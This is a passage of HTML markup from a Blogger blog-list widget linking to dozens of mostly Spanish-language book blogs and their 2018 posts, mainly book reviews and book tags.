<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sltN0LHMwbXo0ojtxNnNUNLsalnwT9tl9PON2vLJzHFYUwbFc83qkWX8eh6vs67Ff7cg0nJa_8HY2a54_YWpdvq3jrvt8qGHQmw6cJainmuBdcSRI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://bloglibrosdenicole.blogspot.com/' target='_blank'>
Libros de Nicole</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://bloglibrosdenicole.blogspot.com/2018/08/hola-todos.html' target='_blank'>
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uG_qy4P65BDE9RmgajGTedeUWyLw8NJ-8ntxefUu2isZa2D7W7_4mDj5vsH8qEvci8yIvPyncnmIbgLM4t4FlXL-WtEtb2kNXPpU5_12IOPxUKKz61lQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elesconditedellibro.blogspot.com/' target='_blank'>
El escondite del libro</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elesconditedellibro.blogspot.com/2018/08/titulo-loki-agente-de-asgard-1-guion-al.html' target='_blank'>
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vbLn4U_CnFyx9tbok0on-4-3ZfFxAZdqqlmDAyinLZEC9JwweAQNluy--MhgxXcDBrFdkoAy-EmxQQ4hO66tgxgS24_NWSC6wkw5XF=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://krabbyboy.blogspot.com/' target='_blank'>
Krabby Boy</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://krabbyboy.blogspot.com/2018/08/christopher-robin.html' target='_blank'>
"Christopher Robin"
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uWefCZcJ1GtNeO70rr-pP-lAECcQd1EvmWkDpgrLVwZiyrxHyxDOOpHsc-GIuZzSxrs_5ux7wDXomY17prxeDvxYgFFbsu_hUeXY8BTiLy=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://starsinbooks.blogspot.com/' target='_blank'>
Stars in Books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://starsinbooks.blogspot.com/2018/08/book-tag-liebster-award.html' target='_blank'>
Book Tag Liebster Award
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sAjuY0mRdN0gNwFYqFDqKlUFo3yYYiCeCQ9c1Yl348eJPLCT1HR5OCOWiR90ftsbF-UMV3DVNHt5YV-W4l1j7j0HfDzaDKIEoC3UCfg8yON5I=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elchicodelibro.blogspot.com/' target='_blank'>
El chico del libro</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elchicodelibro.blogspot.com/2018/08/resena-la-derrota-del-vencedor.html' target='_blank'>
Reseña: "La derrota del vencedor"
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vSMtW09ZNrCrgCTI6oa9AKdtly-iDpNS61N1FBcUsfBT6Z7MB9r6oddaSPkGmdMin546uYcZfVblfyf6r3SZSs9EOMUJGydSOBEgZu3kRlIuP6epfKBmr0pg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://leyendomundosinfinitos.blogspot.com/' target='_blank'>
Leyendo mundos infinitos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://leyendomundosinfinitos.blogspot.com/2018/08/resena-46-obsesion.html' target='_blank'>
RESEÑA *46* : Obsesión
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v6gryqqZeoyFevS3qPYXLObrK_AlEZ2VVbTl0DjZTrXypQlJ1CEGrfhEiDnmwLu9fs6CKFRCvAiaLYndUNouGQy7Y4FdMS67XuXMnX335o44astp1WxKCNHg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://bannyleeentreotrascosas.blogspot.com/' target='_blank'>
Banny lee</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://bannyleeentreotrascosas.blogspot.com/2018/08/solo-quedo-nuestra-historia-resena-39.html' target='_blank'>
Solo quedó nuestra historia (Reseña #39)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uxiuxG-otlMXfiWmqsc_AjQQ2FuxFj-lm6lvOyeotprovQUeEdUTsjYhu_Wb3tW2eBUfldg2DDL6YYBaKZrsGWnC8KXBaZ8Neo7lUE3niA9sE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://ratonesdemarte.blogspot.com/' target='_blank'>
Ratones de Marte</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://ratonesdemarte.blogspot.com/2018/08/resena-cazadores-de-sombras.html' target='_blank'>
[RESEÑA] Cazadores de sombras: Renacimiento. El señor de las sombras. &#8212; 
Cassandra Clare
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ucB-qMLGNs7UYPcss9MsDMoRWZOlFS4Pnb03WIfv86N-DSlceQi4ADyJjISpClN75mbZVNqNBJX7xJwsbM90tjetOVOR32GUQg7zF-R6ov9rHd48kQKBghc0PK=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://librosratondebiblioteca.blogspot.com/' target='_blank'>
Libros - Ratón De Biblioteca</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://librosratondebiblioteca.blogspot.com/2018/08/resena-la-imprudente-amanda-quick.html' target='_blank'>
#Reseña.... La Imprudente, Amanda Quick
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uAzNz5cWeAoHt-SY0G7YNqHuljzJ1dqjG5w5ooFvMcQRFmTS1DPcPXiioFu-ueqDRTvRZo5EaIXpo9bUGyCOeqK4YF7axqBXMNIah3ZNq9=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://eltopamarillo.blogspot.com/' target='_blank'>
El top amarillo</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://eltopamarillo.blogspot.com/2018/08/sesion-fotos-20.html' target='_blank'>
SESIÓN FOTOS 2.0
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u5PLNKOBPSptvoHc5pF0hEoM1XF2WFjvsWpITNvjsbh5-MOmEYPcVObzCZPBONjUzHB6DHtaShj0XlzMR3kCxQue4smt1yC91neqcMXh5F7y6VcO7Uq9s0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://bajounarboldepalabras.blogspot.com/' target='_blank'>
Bajo un árbol de palabras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://bajounarboldepalabras.blogspot.com/2018/07/harry-potter-y-la-piedra-filosofal.html' target='_blank'>
Harry Potter y la piedra filosofal
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uiNyQa41Mir7RT6e6wYWDCnm4qh8a6-szT0oSOWRWlAloO9mK0vgLoegdgxuqzd0qenGNtYti9nlnc1HV7iebQ3aFPxpNRvrCsx37pPjg6BivAscM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lugarparalectoras.blogspot.com/' target='_blank'>
Just Another Reader</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://lugarparalectoras.blogspot.com/2018/07/resena-court-of-frost-and-starlight.html' target='_blank'>
Reseña: A Court Of Frost And Starlight (ACOTAR #3.1)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v6BUdKpona_NihZVcBZm96SBW2OkP4iPixRja9IHzYTILKHBC8gZCU-hgfbk5HrsSMYb8swNSjPoVWzIlWu05YyDMVwdr7hjfLIPNYk1qe6oDWvaEJ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lecturasjuntoalmar.blogspot.com/' target='_blank'>
Libros entre estrellas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://lecturasjuntoalmar.blogspot.com/2018/07/resena-nuncanoche-de-jay-kristoff.html' target='_blank'>
Reseña: Nuncanoche, de Jay Kristoff
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tfMTM0FRkRhbpeu-E2OCtS53I4TxPp2gmWysCNCC66_5nXYMA0JzwdIyDw0wI6ttRmrfCb613zyWxJMTaBFwouEwcpsmbeHneyv4hoZbHsEw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://damemaslibros.blogspot.com/' target='_blank'>
Dame mas libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://damemaslibros.blogspot.com/2018/07/resena-el-envio-sebastian-fitzek.html' target='_blank'>
Reseña: El envio- Sebastian Fitzek
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sMRgNIhK325whDP6PzJLMOLQjxpsHamRiBYFFxQI2NO72hROinG3nN6CGJQMSXI8CxVQx6vuf7D3ugdIUdwnfceSo1lYSdx-0ZkZIFuR0I-wNe1yLukXWRlQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://cronicaslibroseriefilo.blogspot.com/' target='_blank'>
Crónicas del Libro Seriéfilo</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://cronicaslibroseriefilo.blogspot.com/2018/07/resena-el-ultimo-deseo-geralt-de-rivia.html' target='_blank'>
Reseña: El Último Deseo (Geralt de Rivia 1) de Andrzej Sapkowski - corazón 
de Brujo
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v6JiO3LPsUhf-e-k39tSN9bI8g0M03RJwaxNkzTYzTZwY7xulIMAoPCQ9-0WaAJMZhYXedu824ijekXmXTRo_nAjGAoEEdhkjyQY5RqYLyrEQKNrk=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lafelicidadeleer.blogspot.com/' target='_blank'>
LA FELICIDAD DE LEER</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lafelicidadeleer.blogspot.com/2018/07/resena-lo-efimero-paula-diaz.html' target='_blank'>
RESEÑA "LO EFÍMERO", Paula Díaz
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vTGS_G8YwRLt4P3fLnv_WN-TwXEeLfvVAojA3qDyx8pyKcPg4TiSdTGhBs-N51quJSfAFnLUEGr5mpzW4qGO-c_iN5-nRZoph_zIBokWMEcHpTE0HgIeJq=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://laestanteriadesastre.blogspot.com/' target='_blank'>
La Estantería Desastre</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://laestanteriadesastre.blogspot.com/2018/07/resena-iria-la-leyenda-de-un-amor.html' target='_blank'>
Reseña: Iria, la leyenda de un amor prohibido
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vWNHp2ve5A_B1oYZbABkb-IwHTFyBcRdX-B1fEqZLykeu8xrh0WGJSh4CfmwMyxGfVdU6OEsQL-ZddX5dBXfL7AuURsFQxXrzDBWvd9Qy7cz0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://entrelibritoss.blogspot.com/' target='_blank'>
Entre libritos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://entrelibritoss.blogspot.com/2018/06/actualizacion-semanal.html' target='_blank'>
Actualización semanal
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t7lJSCXwHMyMBSNpYj1OonZQ-qcHravnPGavhPOCSUQZmx2KN1YM2j2nJUpVvg6bSIOR9i8SXJmzsH0EizQRVNrQSq9xivfUDmF-BZVOmBsGoYVYMbjA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://bookslover-freebies.blogspot.com/' target='_blank'>
Bookslover Freebies</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://bookslover-freebies.blogspot.com/2018/06/booktag-futbolero.html' target='_blank'>
#BookTag Futbolero &#9917;
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vyxjtTV1vRCam-7CuaeKg1kFwve6BVuAr96eXP57r8XZx7dOxjJ99MtIbF2ncdt9fixU4P4ncrJJvxK5p7T8_7ZdpCYmvMFYcK9A=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.thebibliophile.cl/' target='_blank'>
The Bibliophile</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.thebibliophile.cl/2018/06/booktag-habitos-de-lectura.html' target='_blank'>
BOOKTAG: "Hábitos de Lectura".
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v7yPsgffPoqbmPVQ1rGGfvXzr_VEQxpXx7MsdRyUt6B9LPWrsVqVJt5xlXzWR93Y8-lgML_hjiuSdfXMEuy3u_RbTG9c-ZIFFfGOcExOY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://pezzidisol.blogspot.com/' target='_blank'>
Pezzi Di Sol</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://pezzidisol.blogspot.com/2018/06/resena-traves-de-mi-ventana.html' target='_blank'>
Reseña: A través de mi ventana
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_suoypg5euejTt-uo9lke86GGvWEA2zMVlZUwMdIbB-DeObTMQtk4mBCq1CYHnwrSMBu_6B10Er0TVVT4ESL-Q4dYZg1F6Yvm4auYwTPzkyIVeUEay4di0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://deportadasparadentro.blogspot.com/' target='_blank'>
De portadas para dentro</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://deportadasparadentro.blogspot.com/2018/06/los-3-suicidios-de-marcos-ruiz.html' target='_blank'>
Los 3 suicidios de Marcos Ruiz
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vFXU-rTVdoCZqg-pMYwou3ZelYOGxNxL98U8unXY5AynFRsg7290-oamb0xUOLdZ9BhcDKfJfC-mTIbW5KYXwgu9svuhoMKDeiV2iORuk4sgxtdo9y5zbjNHhyzQl4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://blogdeunalectoraapasionada.blogspot.com/' target='_blank'>
Blog de una lectora apasionada</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://blogdeunalectoraapasionada.blogspot.com/2018/06/resena-n72-goodbye-days.html' target='_blank'>
Reseña N&#176;72: Goodbye Days
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u-DPlhJGTi5lpOkDa0Izz1EKX2LoV1oB9BtWEwHqCtBkO-6ZYC2b6p1_ILhTAwdbbghqrKBccHraiIUfZmyUup3H1nJIDp5Ww=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.readinfinity.es/' target='_blank'>
Read Infinity</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.readinfinity.es/2018/06/me-despido-de-vosotros.html' target='_blank'>
Me despido de vosotros
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_scT7WvbtmnwneXasNgrGHIquauTu6f2tKLJY2-pPXkKRu_MSHpe7csn9i0Nxrph9U4w-PR2FWsB5s5UUmQTZKHOwm-2XSoAkQhSKyXr_M=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://dreamswbooks.blogspot.com/' target='_blank'>
Dream with books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://dreamswbooks.blogspot.com/2018/05/resena-seriefila-13-reasons-why-2-temp.html' target='_blank'>
Reseña Seriefila: 13 Reasons Why 2 Temp.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ts3RGKBqsqzux3LnQ6XsULw4KBh-0TfvJXc3_nXcQiZl6DelDxZr0XTIwJv3lPRxdViEao44ahcH0Tt_pwOtpYcXUK0BbI3gMr7DjhbTMH-n8cNJc6PoE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://porunpunhadodelibros.blogspot.com/' target='_blank'>
Por un puñado de libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://porunpunhadodelibros.blogspot.com/2018/05/la-ciudad-de-la-lluvia-alfonso-del-rio.html' target='_blank'>
LA CIUDAD DE LA LLUVIA - Alfonso del Río
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t4Zu3WZXFCw3_4FtZ49diOyA3k40NAbc6It4JWp5ml0l_C2oqEoRTRgJXFZlqjRqaTuwaX32lhEXdH7W_BAdwnyFhVOpsVsocIcBAuS9G3xQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://amaramartinezv.blogspot.com/' target='_blank'>
Amara Martínez Villalta</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://amaramartinezv.blogspot.com/2018/05/resena-enterrado.html' target='_blank'>
RESEÑA: ENTERRADO
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_upKt_PmZ2CakmnHgNKooXnUKaLtfzLxIl8MppUGM2W3gjvc4e7wAswfM1b5yYG-9oO-0SGBwvhqte9G8rpwV8_ee0rvtrCLaUrmYrKQCxjQo4xYg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.eluniversodeloslibros.com/' target='_blank'>
El universo de los libros. Blog de libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.eluniversodeloslibros.com/2018/05/noa-come-de-todo-oscar-julve.html' target='_blank'>
Noa come de todo - Óscar Julve
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sqJ4Gf3-kQRnB6NSLaPIrveLamXvbrL5QMk4Qx3ozG1VUux0huNH6tBIPCRZ_pvA-Iq2Dn3QcHR-08H1_EQh902FOz4W7jU7lcY_zfPg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://ailimerol.blogspot.com/' target='_blank'>
Ailime Rol</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://ailimerol.blogspot.com/2018/05/resena-aqui-dentro-siempre-llueve-chris-pueyo.html' target='_blank'>
Reseña | Aquí dentro siempre llueve - Chris Pueyo
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tLJWEogssNCAdOWpp9olpd0ePwk0R2N8ylLrJ6qNrq_V7SxPHhc2VBSYE7Are960RkD4YbDZHMtM0aSOjQVxmOb5wVPX07ipcoAnl4T7TFYFA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://estantespapel.blogspot.com/' target='_blank'>
Estantes de papel</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://estantespapel.blogspot.com/2018/05/exposicion-auschwitz.html' target='_blank'>
Exposición Auschwitz
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tSJIVUqruBuDCX7n1RKpS2fI-j2RotTBfHbXFIJBcSuFTUn4RWTmTB_9iDZCYhlfvAq6DOCNhmannQ6U0zArFZ8JoVZXwRovgYs6llZ3gnWksnPI2wMUEMf5X0yCqqa_k_=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://laestanteriadeladywhistledown.blogspot.com/' target='_blank'>
La Estantería de Lady Whistledown</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://laestanteriadeladywhistledown.blogspot.com/2018/04/resena-un-trono-oscuro-de-kendare-blake.html' target='_blank'>
RESEÑA: UN TRONO OSCURO DE KENDARE BLAKE
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sOAt-lRUfh1lyiBKGW4ia02PnzVmce-jz7qoDHLt5sJ4kWEZVPXpKWPJLiuL3oDBbr4u5Htl2ANZu0oK5gyr7JE8eSovUJ3J2o0_et4O6sOAJFiXlSIc_yoRM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://our-escape-from-reality.blogspot.com/' target='_blank'>
&#160;Our Escape from Reality</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://our-escape-from-reality.blogspot.com/2018/04/kyland-mia-sheridan.html' target='_blank'>
RESEÑA | KYLAND, MIA SHERIDAN
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_upDVvH-haJUWuLBXrVuCB9XA-UpI-74NOpcNzcLbpDaRYv2FHWi1Vy8ZYRu2YrOO_G6kGAOFJj4Y6mHivuCLFHmTsqAgSRSH8JKM9hHuvQ6gCuulKH=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://filologabibliofila.blogspot.com/' target='_blank'>
(&#175;`&#8226;  Filóloga Bibliófila &#8226;&#180;&#175;)</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://filologabibliofila.blogspot.com/2018/04/bookquotes-historias-naufrago.html' target='_blank'>
#BookQuotes 2: Historias de un Naúfrago Hipocondríaco
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uVOw5VGxNpgDOHF8zTMVQvlMZ6xxt0az9-guwli78Q0GRhhvUuDMV8eyIdy8HWbxv5JpeC07VVF8cHHXgiAVGgIRxNa8QbqYd3huwFs3ni2sDnoyNrDQxxIQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lahermandaddeloslibros.blogspot.com/' target='_blank'>
La Hermandad de los Libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://lahermandaddeloslibros.blogspot.com/2018/04/resena-lady-midnight-de-cassandra-clare.html' target='_blank'>
Reseña: Lady Midnight de Cassandra Clare
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t56qodbUGEAd2_-UZrzK80yjOIWai8svD5_WDPG4eETZxDVX3aXhX-E5P_F3Ppufp9r0EFK3xm0XrpEcLvcNN19c8KN2xxWZDeXK9V9aC5_w=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://piensoleyendo.blogspot.com/' target='_blank'>
Pienso Leyendo</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://piensoleyendo.blogspot.com/2018/03/lo-que-estoy-leyendo.html' target='_blank'>
Lo que estoy leyendo
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tnYvB-BZDl3zs6D-wp3TwdMWFU00pIHQndsymuWA90UlPfRHMEI3duhkl6hMA1tSfU7KamsVCh2BrIiB1RsYHw0nELtJWLjRb1Aohibm0o-f_QZEfJa9tG6-7qxdVu=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://investigandounmundodelibros.blogspot.com/' target='_blank'>
Investigando un mundo de libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://investigandounmundodelibros.blogspot.com/2018/03/invierno-en-las-vegas-andrea-izquierdo.html' target='_blank'>
Invierno en las Vegas - Andrea Izquierdo
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uWp1Fchw_24CIrpA3yzgcJFzXgCYwDbao-AA2fyXv9tYrCGYmG8rlIUOkscFAdEhQV_7FN8oMXUI6csv30SH2WbuoGnm5-7PiUXMNNdQObEIDPrB4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://entrelibrosycafe5.blogspot.com/' target='_blank'>
Entre libros y cafe&#9829;</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://entrelibrosycafe5.blogspot.com/2018/03/no-cedas.html' target='_blank'>
No cedas.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tk94YmHh_47Vh9TiMlLzF1io2Md7_P-2bKpekEjZ9n8EzoowZE-rv7x1BR4lukxwQkWpQ9P9UKSTo6qzHMqoyIoYMRjAOcpVdNZlMHLTB83S9wPcW-R70=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://mycorazonenloslibros.blogspot.com/' target='_blank'>
My heart in books</a>
</div>
<div class='item-content'>
<span class='item-title'>
